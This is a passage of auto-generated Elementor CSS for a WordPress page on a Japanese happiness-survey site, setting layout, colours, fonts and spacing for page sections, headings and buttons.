.elementor-element.elementor-element-7e740f7{text-align:center;}.elementor-4213 .elementor-element.elementor-element-7e740f7 img{border-radius:15px 15px 15px 15px;}.elementor-4213 .elementor-element.elementor-element-7e740f7 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-4213 .elementor-element.elementor-element-2d979e1{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-7588309{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-752fcc0{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a26f3c6{--display:flex;--min-height:0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E4E9EC;--border-color:#E4E9EC;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:6px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a26f3c6:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-a26f3c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-a26f3c6, .elementor-4213 .elementor-element.elementor-element-a26f3c6::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-5d385c4{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-d528394{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-d528394 .elementor-heading-title{color:#325359;font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:normal;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 .elementor-heading-title{color:#325359;font-family:"Noto Sans JP", Sans-serif;font-size:26px;font-weight:normal;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2rem 0rem 2rem 0rem;}.elementor-4213 .elementor-element.elementor-element-cab1471{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-2db58c3{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button .elementor-align-icon-right{margin-left:21px;}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button .elementor-align-icon-left{margin-right:21px;}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button{font-family:"Noto Sans JP", Sans-serif;font-weight:500;text-decoration:underline;fill:#3C595E;color:#3C595E;background-color:#FFFFFF;border-style:none;}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button:hover, .elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button:focus{color:var( --e-global-color-text );}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button:hover svg, .elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-4213 .elementor-element.elementor-element-ba10210{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-0c906cb{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-0c906cb, .elementor-4213 .elementor-element.elementor-element-0c906cb::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-0c906cb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-6f6e64d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-5814131{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-cb312e5{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button .elementor-align-icon-right{margin-left:21px;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button .elementor-align-icon-left{margin-right:21px;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button{font-family:"Noto Sans JP", Sans-serif;font-weight:500;text-decoration:underline;fill:#3C595E;color:#3C595E;background-color:#FFFFFF;border-style:none;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button:hover, .elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button:hover svg, .elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-4213 .elementor-element.elementor-element-ff0a139{--spacer-size:10px;}.elementor-4213 .elementor-element.elementor-element-ff0a139 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-014601d{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-014601d:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-014601d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/feature_bg.png");background-size:cover;}.elementor-4213 .elementor-element.elementor-element-014601d, .elementor-4213 .elementor-element.elementor-element-014601d::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-c70bae8{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-9ea6564{--spacer-size:1.5rem;}.elementor-4213 .elementor-element.elementor-element-bc221af{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-bc221af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-99242d9{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-99242d9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Noto Sans JP", Sans-serif;font-size:30px;font-weight:bold;line-height:30px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-99242d9 > .elementor-widget-container{margin:0 auto 0 auto;padding:0px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-886ee5d{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-886ee5d .elementor-heading-title{color:#6E9BA3;font-family:"Lato", Sans-serif;font-size:18px;font-weight:bold;line-height:28px;letter-spacing:2px;}.elementor-4213 .elementor-element.elementor-element-886ee5d > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-1ed67c7{--display:flex;--background-transition:0.3s;--border-radius:1rem 1rem 1rem 1rem;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-1ed67c7:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-1ed67c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-1ed67c7, .elementor-4213 .elementor-element.elementor-element-1ed67c7::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-9b0a5d4{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8 .elementor-heading-title{color:#F8AF16;font-family:"Lato", Sans-serif;font-size:68px;font-weight:bold;-webkit-text-stroke-width:2px;stroke-width:2px;-webkit-text-stroke-color:#F8AF16;stroke:#F8AF16;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ff8f0d8{left:50px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ff8f0d8{right:50px;}.elementor-4213 .elementor-element.elementor-element-ff8f0d8{top:-50px;}.elementor-4213 .elementor-element.elementor-element-2d6cbcc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:80px;--padding-right:80px;}.elementor-4213 .elementor-element.elementor-element-4d699e7{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-961a3a5 .elementor-heading-title{color:#3C595E;font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:800;line-height:2.8rem;}.elementor-4213 .elementor-element.elementor-element-cd36157{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-258ec68 img{width:100%;}.elementor-4213 .elementor-element.elementor-element-258ec68{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-a04ad11{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-c42cd1c{--display:flex;--background-transition:0.3s;--border-radius:1rem 1rem 1rem 1rem;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4213 .elementor-element.elementor-element-c42cd1c:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-c42cd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-c42cd1c, .elementor-4213 .elementor-element.elementor-element-c42cd1c::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-cd4086c{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-925f813 .elementor-heading-title{color:#F8AF16;font-family:"Lato", Sans-serif;font-size:68px;font-weight:bold;-webkit-text-stroke-width:2px;stroke-width:2px;-webkit-text-stroke-color:#F8AF16;stroke:#F8AF16;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-925f813{right:50px;}body.rtl .elementor-4213 .elementor-element.elementor-element-925f813{left:50px;}.elementor-4213 .elementor-element.elementor-element-925f813{top:-50px;}.elementor-4213 .elementor-element.elementor-element-4f2ec82{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:80px;--padding-right:80px;}.elementor-4213 .elementor-element.elementor-element-132e7df{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-bff17c4 .elementor-heading-title{color:#3C595E;font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:800;line-height:4.8rem;}.elementor-4213 .elementor-element.elementor-element-4663add{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-6cf3ab2 img{width:100%;}.elementor-4213 .elementor-element.elementor-element-6cf3ab2{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-be13e62{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-4e856af{--display:flex;--background-transition:0.3s;--border-radius:1rem 1rem 1rem 1rem;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4213 .elementor-element.elementor-element-4e856af:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-4e856af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-4e856af, .elementor-4213 .elementor-element.elementor-element-4e856af::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-e5680a7{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-70e515b .elementor-heading-title{color:#F8AF16;font-family:"Lato", Sans-serif;font-size:68px;font-weight:bold;-webkit-text-stroke-width:2px;stroke-width:2px;-webkit-text-stroke-color:#F8AF16;stroke:#F8AF16;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-70e515b{left:50px;}body.rtl .elementor-4213 .elementor-element.elementor-element-70e515b{right:50px;}.elementor-4213 .elementor-element.elementor-element-70e515b{top:-50px;}.elementor-4213 .elementor-element.elementor-element-32a0334{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:80px;--padding-right:80px;}.elementor-4213 .elementor-element.elementor-element-05c6328{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-c3f413e .elementor-heading-title{color:#3C595E;font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:800;line-height:4.8rem;}.elementor-4213 .elementor-element.elementor-element-4125ef0{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-2388034 img{width:100%;}.elementor-4213 .elementor-element.elementor-element-2388034{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-6bc34d4{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-5dedfa9{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-5dedfa9:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-5dedfa9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-4213 .elementor-element.elementor-element-5dedfa9, .elementor-4213 .elementor-element.elementor-element-5dedfa9::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-68b267d{--spacer-size:1.5rem;}.elementor-4213 .elementor-element.elementor-element-e4f6e3f{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-b6b52a1{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-b6b52a1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-6de2667{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-6de2667 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Noto Sans JP", Sans-serif;font-size:30px;font-weight:bold;line-height:30px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-6de2667 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-e338707{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-e338707 .elementor-heading-title{color:#6E9BA3;font-family:"Lato", Sans-serif;font-size:15px;font-weight:bold;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-e338707 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d19ca1b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:69px 69px;--background-transition:0.3s;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3aae7ff{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-d5778bc{--display:flex;--background-transition:0.3s;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-f33edc9{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4e34548{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-4e34548, .elementor-4213 .elementor-element.elementor-element-4e34548::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-5f9b26b{--display:flex;--background-transition:0.3s;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-5f9b26b:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-5f9b26b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-5f9b26b, .elementor-4213 .elementor-element.elementor-element-5f9b26b::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-5f9b26b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-ebd5144{text-align:center;}.elementor-4213 .elementor-element.elementor-element-ebd5144 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-57fa93d{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-732332b{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-732332b, .elementor-4213 .elementor-element.elementor-element-732332b::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-64cb0e8{--display:flex;--background-transition:0.3s;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-64cb0e8:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-64cb0e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-64cb0e8, .elementor-4213 .elementor-element.elementor-element-64cb0e8::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-64cb0e8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-1270e20{text-align:center;}.elementor-4213 .elementor-element.elementor-element-1270e20 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-11e2892{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-61391af{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a280ce6{--display:flex;--background-transition:0.3s;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-57909e0{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e77a202{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-e77a202, .elementor-4213 .elementor-element.elementor-element-e77a202::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-2d59dd3{--display:flex;--background-transition:0.3s;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-2d59dd3:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-2d59dd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-2d59dd3, .elementor-4213 .elementor-element.elementor-element-2d59dd3::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-2d59dd3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-7a3e136{text-align:center;}.elementor-4213 .elementor-element.elementor-element-7a3e136 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-42f86a2{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4b2622e{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-4b2622e, .elementor-4213 .elementor-element.elementor-element-4b2622e::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-1c01cc2{--display:flex;--background-transition:0.3s;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-1c01cc2:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-1c01cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-1c01cc2, .elementor-4213 .elementor-element.elementor-element-1c01cc2::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-1c01cc2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-c88b2d3{text-align:center;}.elementor-4213 .elementor-element.elementor-element-c88b2d3 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-f83f5e5{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-0c8cf5f{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8fd6650{--display:flex;--background-transition:0.3s;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-99a9262{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3711b24{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-3711b24, .elementor-4213 .elementor-element.elementor-element-3711b24::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-fce4eea{--display:flex;--background-transition:0.3s;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-fce4eea:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-fce4eea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-fce4eea, .elementor-4213 .elementor-element.elementor-element-fce4eea::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-fce4eea.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-3939bbe{text-align:center;}.elementor-4213 .elementor-element.elementor-element-3939bbe .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-3f0587f{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8e42bd1{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-8e42bd1, .elementor-4213 .elementor-element.elementor-element-8e42bd1::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-90b69f0{--display:flex;--background-transition:0.3s;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-90b69f0:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-90b69f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#46AAB5;}.elementor-4213 .elementor-element.elementor-element-90b69f0, .elementor-4213 .elementor-element.elementor-element-90b69f0::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-90b69f0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-6f90d24{text-align:center;}.elementor-4213 .elementor-element.elementor-element-6f90d24 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-65bab33{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-c80a985{--spacer-size:50px;}.elementor-4213 .elementor-element.elementor-element-a590d94{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a590d94:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-a590d94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-4213 .elementor-element.elementor-element-a590d94, .elementor-4213 .elementor-element.elementor-element-a590d94::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-036bf81{--spacer-size:1.5rem;}.elementor-4213 .elementor-element.elementor-element-3f5fff3{--display:flex;--background-transition:0.3s;--margin-top:０;--margin-bottom:０;--margin-left:auto;--margin-right:auto;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-c063b80{--display:flex;--background-transition:0.3s;--border-radius:1em 1em 1em 